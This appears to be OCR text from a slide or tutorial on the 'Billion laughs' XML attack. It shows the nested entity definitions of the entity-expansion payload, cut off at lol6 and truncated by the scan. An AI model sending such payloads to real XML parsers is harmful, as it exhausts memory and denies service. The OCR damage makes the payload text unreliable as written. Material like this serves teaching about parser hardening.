
Billion laughs
Furthermore, we can enforce application to allocate much
memory resources.
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE lolz [

 <!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 
"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;
<!ENTITY lol2 
"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&l
<!ENTITY lol3 
"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&l
<!ENTITY lol4 
"&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&l
<!ENTITY lol5 
"&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&l
<!ENTITY lol6 